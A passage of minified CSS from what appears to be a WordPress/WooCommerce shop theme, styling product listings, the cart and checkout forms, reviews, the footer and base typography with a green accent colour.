#e2e2e2;margin-bottom:20px;padding-bottom:25px}.widgettitle:first-child,:not(.widgettitle) + .widgettitle{margin-top:0}#ecommerce-sidebar li.widget{margin-bottom:35px}#ecommerce-sidebar .woocommerce-product-search{margin:0;border-color:#cecece;border:none}#ecommerce-sidebar .woocommerce-product-search input.search-field{border-color:#cecece}#ecommerce-sidebar .woocommerce-product-search input[type="submit"]{display:none}.popular-posts li figure{float:left;height:50px;overflow:hidden;margin-right:16px;position:relative;z-index:1}.popular-posts figure+h6{line-height:23px;position:relative;top:2px}.popular-posts figure a{cursor:pointer}.archives li a,.archives li a span{color:#575757}.archives li a:hover,.archives li a:hover span{color:#60ba62}.archives li a:hover{margin-left:10px}.archives ul li{border-bottom:0;margin-bottom:10px;padding-bottom:0}.popular-tags ul{margin-left:-4px}.popular-tags ul li{border-bottom:0;margin:0 0 15px;padding:0;display:inline-block;line-height:36px}.tool-bar{border-bottom:1px solid #cecece;margin-bottom:50px;padding-bottom:40px}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:inline-block;width:initial;margin:0;vertical-align:middle}.tool-bar fieldset label{margin-right:25px;font-size:17px;color:#575757;font-weight:500}.tool-bar fieldset + fieldset{margin-left:55px}.tool-bar fieldset select{background-position:90% 53%;padding:12px}.tool-bar fieldset select.cat{min-width:165px}.tool-bar fieldset select.num{min-width:105px;background-position:85% 53%}.tool-bar .action-btn-wrap{margin-top:8px}.tool-bar .action-btn-wrap .btn{background:transparent;border:0;padding:0;color:#cecece;font-size:33px;line-height:inherit}.tool-bar .action-btn-wrap .btn + .btn{margin-left:25px}.tool-bar .action-btn-wrap .btn:hover,.tool-bar .action-btn-wrap .btn.active,.tool-bar .action-btn-wrap .btn:focus{color:#60ba62;box-shadow:none}.woocommerce .product-category .title h4{letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:23px;text-transform:uppercase;margin:10px 0}.woocommerce .product-category .title{color:#505050;border-top:0 #eeeeee solid;border-bottom:1px #eeeeee solid;margin-bottom:30px;margin-top:20px;display:inline-block;width:100%;padding-bottom:1px}.woocommerce .product-category .woocommerce-ordering{margin:0 3px 30px 0}.woocommerce .product-category .woocommerce-result-count{font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px;margin-top:5px}.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce li.product{overflow:hidden}.woocommerce li.product a img{max-width:100%}.woocommerce ul.products li.product a.button{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce ul.products li.product a.button:hover{color:#fff;background:#60ba62}.woocommerce ul.products li.product span.woocommerce-Price-amount{font-size:17px;font-family:'Novecento Wide Light';font-weight:500;color:#60ba62}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:20px;color:#575757;font-family:"Novecento Wide Light",sans-serif}.product-single .container{padding:100px 0;padding-bottom:0}.products-list-cont{padding:0 15px}.product-single .woocommerce-Price-amount{color:#60ba62}.logo-block img{width:133px!important;height:auto}@media (min-width: 767px){.right-sidebar .product-single .widget-area,.right-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:right;margin-right:0}.right-sidebar .product-single .content-area,.right-sidebar .product-single .container #container,.right-sidebar .menu-page-block .products-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.left-sidebar .product-single .widget-area,.left-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:left;margin-right:0}.left-sidebar .product-single .content-area,.left-sidebar .product-single .container #container,.left-sidebar .menu-page-block .products-area{width:73.9130434783%;float:right;margin-left:4.347826087%}.product-single .container #container,.product-single .widget-area{margin-bottom:2.617924em}}.rem-sidebar.left-sidebar .product-single .content-area,.rem-sidebar.left-sidebar .product-single .container #container,.rem-sidebar.right-sidebar .product-single .content-area,.rem-sidebar.right-sidebar .product-single .container #container{width:100%}.no-sidebar .widget-area,.no-sidebar .widget-area{display:none}.no-sidebar .menu-item-wrap figure img{width:100%}.no-sidebar .menu-item-wrap figure{height:auto}.woocommerce-message{border-top-color:#60ba62}.woocommerce-message:before{color:#60ba62}.woocommerce-message{line-height:25px;font-size:17px;border-radius:0}.return-to-shop,.cart-empty{text-align:center;margin-top:20px}.woocommerce-message a.button,.return-to-shop a.button{border-radius:0;text-transform:uppercase;font-family:'Novecento Wide Light',sans-serif;background-color:#fff;color:#aaa;border:1px solid #aaa;font-size:12px;padding:10px 21px}.woocommerce-message a.button:hover,.return-to-shop a.button:hover{background-color:#aaa;color:#fff}.woocommerce button.button.alt,.woocommerce input.button.alt{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center}.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff;background:#60ba62}.woocommerce h1.product_title{font-size:27px;margin-bottom:-1px;text-transform:uppercase;border:none}.single-product p.subtitle{margin-bottom:15px}.single-product .woocommerce-Price-amount{font-size:22px}.single-product .product_meta .posted_in,.single-product .product_meta .tagged_as{font-size:14px;line-height:20px;margin-top:10px}.single-product .related{clear:both}.single-product .related h2{text-transform:uppercase;margin-top:0}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:transparent}.single-product div.product{position:relative;overflow:hidden;padding-left:15px;padding-right:15px}.single-product div.product:after,.single-product div.product:before{content:"";display:table}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00e";line-height:1.8}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;-moz-transition:all,ease,.2s;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:42.8571428571%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:23.8095238%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart:after,.single-product div.product form.cart:before{content:"";display:table}.single-product div.product form.cart .quantity{float:left}.single-product div.product form.cart .button{float:right}.single-product div.product .price{font-weight:700}.single-product div.product table.variations{margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:transparent}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button:after,.single-product div.product .variations_button:before,.single-product div.product .woocommerce-product-rating:after,.single-product div.product .woocommerce-product-rating:before{content:"";display:table}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .woocommerce-product-rating{margin-bottom:1.618em;line-height:1;margin-top:-ms(-1)}.single-product div.product .woocommerce-product-rating a{font-weight:400;text-decoration:underline}.single-product div.product .woocommerce-product-rating a:hover{text-decoration:none}.single-product div.product .woocommerce-product-rating .star-rating{float:left;margin-right:.6180469716em}.stock:before,a.reset_variations:before{margin-right:.5407911001em;display:inline-block}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .tagged_as{display:block}.single-product div.product .product_meta .posted_in:last-child,.single-product div.product .product_meta .sku_wrapper:last-child,.single-product div.product .product_meta .tagged_as:last-child{border-bottom:0}.single-product div.product .product_meta a{font-weight:400;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-breadcrumb a:first-of-type:before,a.reset_variations:before{font:normal normal normal 1em/1 FontAwesome;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.stock.in-stock{color:#0f834d}.stock.in-stock:before{content:"\f118"}.stock.out-of-stock{color:#e2401c}.stock.out-of-stock:before{content:"\f119"}a.reset_variations{display:inline-block;margin-left:1em}a.reset_variations:before{font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f021"}#reviews #comments{padding-top:0}#reviews .woocommerce-Reviews-title{font-weight:300}#reviews .woocommerce-Reviews-title span{font-weight:700}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.617924em;list-style:none;clear:both}#reviews .commentlist li:after,#reviews .commentlist li:before{content:"";display:table}#reviews .commentlist li .comment_container{padding:1.618em;border-radius:3px}#reviews .commentlist li .comment_container .comment-text p:last-of-type{margin-bottom:0}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}.product_list_widget li,.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}#reviews .commentlist li time{opacity:.5}#reviews .commentlist li .avatar{float:left;width:2.2906835em;height:auto;margin-right:1em}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li ul.children{width:81.8181818182%;float:right;margin-right:0;margin-bottom:0;padding-top:1.618em}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating label{display:block}.shopping-cart .wrapper{padding-top:99px}.cart-steps{background-color:#f6f5f5;border-top:2px solid #cecece;padding:20px 0}.cart-steps ul.steps{margin:0}.cart-steps ul.steps li.step1{width:28%}.cart-steps ul.steps li.step2{width:25%}.cart-steps ul.steps li.step3{width:30%}.cart-steps ul.steps a span{margin-right:35px;border-color:#60ba62}.cart-steps ul.steps a,.cart-steps ul.steps a span{color:#60ba62}.cart-steps ul.steps a:hover span,.cart-steps ul.steps .current a span{color:#fff}.cart-steps ul.steps .current a span,.cart-steps ul.steps a:hover span{background-color:#60ba62}.shop_table{width:100%;margin-bottom:60px;color:#848484;border:none}.shop_table tr{border-bottom:1px solid #e9e9e9}.shop_table td,.shop_table th{padding:45px 0;text-align:center;font-weight:initial;border:none}.shop_table th{padding:0 0 20px}.shop_table th.product-name,.shop_table td.product-name{text-align:left;padding-left:20px}.shop_table .product-remove a.remove{display:inline-block;margin:15px 0 0;line-height:initial;font-size:45px;vertical-align:center;padding-bottom:0;color:#cecece!important}.shop_table .product-remove a:hover{background:#fff;color:red!important}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:inline-block;vertical-align:top}.shop_table .product-name figure.product-thumb{margin-right:35px;width:103px;height:103px;overflow:hidden}.shop_table .product-name figure.product-thumb img{max-width:100%}.shop_table .product-name .prod-disc{width:100%}.shop_table h6{margin-bottom:0;font-family:'Novecento Wide Light',sans-serif;font-weight:600}.shop_table .product-name .prod-disc span{font-size:13px}.shop_table .product-name .prod-disc .facts-table{margin:0;margin-top:10px}.shop_table .product-name .prod-disc .facts-table td{padding:0;line-height:23px;border:none}.shop_table .product-name h6{margin-top:0;margin-top:0;margin-bottom:8px}.shop_table .product-price .woocommerce-Price-amount{font-weight:600;color:#60ba62;font-size:16px;font-family:'Novecento Wide Light',sans-serif}.shop_table .product-subtotal .woocommerce-Price-amount{font-weight:600;font-size:16px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.shop_table .product-quantity{padding-left:30px;padding-right:30px}.shop_table .product-quantity .quantity input{margin-top:-10px}.altera,input.txtacrescimo{outline:0;display:inline-block;width:initial;border:0;padding:0;vertical-align:middle;line-height:initial}input.txtacrescimo{width:30px;margin:0;text-align:center;font-size:16px;color:#60ba62}.altera{cursor:pointer}.shop_table tbody td:before{font-weight:700;position:absolute;left:10px;display:none}.woocommerce table.shop_table_responsive{border:none;display:inline-table;width:100%}.woocommerce table.shop_table_responsive th{padding:0 0 20px 20px}.woocommerce table.shop_table_responsive .product-thumbnail img,#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px;height:100px;max-width:100%;max-height:100%}.woocommerce table.shop_table_responsive td{padding-top:45px;padding-bottom:45px;vertical-align:top}.nutrition-fact{border:1px solid #cecece;padding:35px 50px}.nutrition-fact h6{margin:0 0 20px;border-bottom:4px solid #000;margin-bottom:20px;padding-bottom:10px;font-weight:600;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px}.nutrition-fact .facts-table{margin:0;width:75%}.coupon,.cart_totals{margin-bottom:28px}.coupon label,.coupon input{width:initial;display:inline-block;vertical-align:middle}.coupon label{margin-right:25px;font-weight:initial}.coupon input{border:1px solid #cecece;min-width:240px}.cart_totals h4{margin:0;font-size:24px}.cart_totals h4 span{display:block;font-size:18px}.proceed-to-checkout .btn,.help-box .btn{padding:17px 45px;min-width:300px;font-size:18px;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals{width:100%}.shop_table .coupon .input-text,.shop_table .coupon .button,.shop_table .actions .button{display:inline-block;width:240px;padding-left:25px;height:50px;margin-right:14px}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{padding-left:15px}.shop_table .coupon .button,.shop_table .actions .button,.shop_table .shipping-calculator-form .button{border-radius:0;border:1px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.shop_table .shipping-calculator-form .button{width:150px;padding:12px 0}.woocommerce-cart .cart_totals h2{text-transform:uppercase;text-align:left;margin-top:0}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:20px 12px;font-size:16px;color:#000}.woocommerce-cart .wc-proceed-to-checkout a.button.alt{border-radius:0;color:#fff;background:#60ba62}.shop_table .coupon .button:hover,.shop_table .actions .button:hover{background:#60ba62;color:#fff}.coupon .apply{background:#fff;color:#000;border:1px solid #000;height:49px;padding:0 32px}.box-soft-gray{background-color:#f6f5f5}.woocommerce-cart .help-box,.woocommerce-checkout .help-box{margin-bottom:90px;background:#f6f5f5 url(../images/help-image.jpg) no-repeat top right}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:55px;padding-bottom:55px}.woocommerce-cart .help-box h3,.help-box h5,.woocommerce-checkout .help-box h3{margin-bottom:20px;letter-spacing:.05em}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:35px;font-weight:900;color:#000;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:35px}.woocommerce-cart .help-box h5,.woocommerce-checkout .help-box h5{color:#575757;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:14px;text-transform:none}.woocommerce-checkout h1.entry-title,.woocommerce-lost-password h1.entry-title{font-size:27px;font-family:"Novecento Wide Light Light";font-weight:100;letter-spacing:6px;border:0;text-transform:uppercase;color:#000}.woocommerce-checkout form .row{margin:0}.woocommerce-checkout .create-account input#createaccount{width:auto}.woocommerce .woocommerce-checkout form.login{border:0}.woocommerce .woocommerce-billing-fields label,.woocommerce .woocommerce-shipping-fields label,.woocommerce form.login label,.woocommerce .lost_reset_password label{font-family:"Novecento Wide Light" ,sans-serif;line-height:52px;font-size:17px;margin-bottom:5px;color:#000;font-weight:normal}.woocommerce .woocommerce-account-fields input,.woocommerce .woocommerce-billing-fields input,.woocommerce .woocommerce-shipping-fields input,.woocommerce form.login input,.woocommerce .lost_reset_password input,.select2-container--default,.select2-selection--single,select.country_select{border:1px solid #dcdcdc;font-family:"Novecento Wide Light Light";height:58px;padding:0 15px;width:100%;border-radius:0}.woocommerce form .form-row input[type="checkbox"].input-checkbox,.woocommerce .woocommerce-account-fields input[type="checkbox"],.woocommerce .woocommerce-billing-fields input[type="checkbox"],.woocommerce .woocommerce-shipping-fields input[type="checkbox"]{height:auto;width:auto;position:relative;margin-right:8px}.select2-container--default .select2-selection--single{border:0;margin:14px 0 0 -15px}.woocommerce .woocommerce-billing-fields textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:"Novecento Wide Light Light"}.woocommerce .woocommerce-checkout-review-order{margin-top:25px}.woocommerce .woocommerce-checkout-review-order h3{color:#000;margin-top:10px}.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{width:47%}.woocommerce-checkout form.login label.inline{width:100%;clear:both;display:block}.woocommerce-checkout form.login input#rememberme{width:auto}.woocommerce .woocommerce-checkout-review-order .place-order input#place_order,.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{padding:16px 60px;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-address-fields__field-wrapper p input.button,.woocommerce-orders-table__cell-order-actions a{background-color:#fff;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-account .addresses .title h3{margin-top:20px}.woocommerce-account .addresses .title .edit{margin-top:25px}#ship-to-different-address-checkbox{margin-left:0}.woocommerce-checkout .customer_details input.input-text{border-color:#f1f1f1}.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout .woocommerce-checkout-review-order-table th{font-size:14px;padding:15px 12px!important;font-family:"Novecento Wide Light",sans-serif;border-bottom:0 solid #f1f1f1}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f1f1f1}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}.woocommerce-info{border-top-color:#60ba62}.woocommerce-info:before{color:#60ba62}.cart-btn{cursor:pointer;white-space:nowrap;margin-top:11px;padding:13px 25px;border:1px solid #62c14e;border-radius:25px}.cart-btn:hover{padding:13px 25px;border:1px solid #62c14e;color:#fff;background:#62c14e}.cart-btn:hover i{color:#fff}.cart-count{padding-left:5px;color:#000}.cart-text{color:#000}.cart-btn:hover .cart-count,.cart-btn:hover .cart-text{color:#fff}.green .cart-btn i,.green .cart-btn span{color:#fff}.green .cart-btn{border-color:#fff;color:#fff}footer{color:#fff}.footer-menu div div{padding:0 10px}.footer-logo{width:30%}.footer-logo figure{margin-bottom:0}.footer-social-links{width:19%;margin-top:1.3%}.top-footer{background:#628d3d;padding:40px 0;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.footer-links-col{line-height:23px}.footer-links-col>a{font-weight:700;text-transform:uppercase;display:block;margin-bottom:2px;color:#ffffff;font-family:'Novecento Wide Light',sans-serif}.footer-links-col ul li a{color:#fff;font-family:'Novecento Wide Light',sans-serif;text-transform:capitalize;line-height:17px;display:block;font-size:10px;cursor:pointer;text-decoration:none;letter-spacing:1.4px}.footer-links-col ul li{margin-bottom:10px;margin-top:5px}.footer-links-col ul li a:hover{text-decoration:none;padding-left:5px}.footer-social-links ul li{display:inline-block;margin:0 5px}.footer-social-links ul li:last-child{margin-right:0}.footer-social-links ul li i{background:#dff1e0;border-radius:25px;width:25px;height:25px;text-align:center;line-height:26px;display:inline-block}.bottom-footer{background:#628d3d!important;padding:27px 0;line-height:29px}.copyright-text{font-family:'Novecento Wide Light',sans-serif;letter-spacing:.15em;font-size:14px}html,body,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body,button,input,select,textarea{color:#484848;font-family:inherit;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;font-weight:500;color:#484848;font-family:'Novecento Wide Light',sans-serif}p{margin-bottom:1.6em;line-height:2;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif}b,strong{font-weight:600;color:#484848;font-family:"Novecento Wide Light-Regular",sans-serif;letter-spacing:.1em}dfn,cite,em,i{font-style:italic}blockquote{border-left:4px solid #60ba62;border-left:4px solid rgba(96,186,98,0.7);color:#707070;color:rgba(51,51,51,0.7);font-size:18px;font-size:1.8rem;line-height:1.6667;margin-bottom:1.6667em;padding-left:.7778em}blockquote p{margin-bottom:1.6667em}blockquote > p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:15px;font-size:1.5rem;font-family:"Novecento Wide Light",sans-serif;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}address{font-style:italic;margin:0 0 1.6em}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:transparent;background-color:rgba(0,0,0,0.01);border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,0.1);cursor:help}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51,51,51,0.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700;color:#484848;font-family:"Novecento Wide Light-Regular";letter-spacing:.1em}dd{margin-bottom:1.6em;margin-inline-start:40px}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:8px}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}figure.wp-caption{max-width:100%}figcaption.wp-caption-text{padding:8px 0}del{opacity:.8}::-webkit-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}:-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}::-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}.page-content a img,.post-content a img,.comment-content a img{display:block}.entry-summary .more-link:after{white-space:nowrap;content:"\f429";font-size:16px;position:relative;top:5px}.entry-summary h1,.page-content h1,.post-content h1,.comment-content h1{margin-top:39px;margin-bottom:.67em;line-height:1.4;font-size:2.44em}.entry-summary h2,.page-content h2,.post-content h2,.comment-content h2{margin-top:.83em;margin-bottom:.83em;line-height:1.4;font-size:1.95em}.widget h3,.entry-summary h3,.page-content h3,.post-content h3,.comment-content h3{margin-top:1em;margin-bottom:1em;line-height:1.4;font-size:1.56em}.entry-summary h4,.page-content h4,.post-content h4,.comment-content h4{margin-top:1.33em;margin-bottom:1.33em;line-height:1.5;font-size:1.25em}.entry-summary h5,.page-content h5,.post-content h5,.comment-content h5{margin-top:1.67em;margin-bottom:1.67em;font-size:1em;line-height:28px}.entry-summary h6,.page-content h6,.post-content h6,.comment-content h6{margin-top:2.33em;margin-bottom:2.33em;font-size:.8em;line-height:24px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="submit"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none}article,aside,details,figcaption,figure,hgroup,menu,nav,section{display:block}body{line-height:1;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;color:#484848}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{color:#484848;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}a:hover,a:active,a:focus{text-decoration:none;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme,.bnt-theme{-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme:hover,.bnt-theme:hover{opacity:.8;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.no-margin{margin:0!important}.no-padding{padding:0!important}.heading-light,.text-light{font-family:"Novecento Wide Light",sans-serif;line-height:2}.heading-regular,.text-regular{font-family:"Novecento Wide Light",sans-serif}.heading-bold,.text-bold{font-family:"Novecento Wide Light",sans-serif}.list-item li{list-style:none;float:left}.font12{font-size:12px}.font13{font-size:13px}.font14{font-size:14px}.font15{font-size:15px}.font16{font-size:16px}.font17{font-size:17px}.font19{font-size:19px}.font20{font-size:20px}.font21{font-size:21px}.font25{font-size:25px}.font28{font-size:28px}.font36{font-size:36px}.font42{font-size:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption-text{color:#707070;color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.clear:before,.clear:after,.site:before,.site:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-content:before,.site-content:after,.nav-links:before,.nav-links:after,.comment-navigation:before,.comment-navigation:after,.social-navigation ul:before,.social-navigation 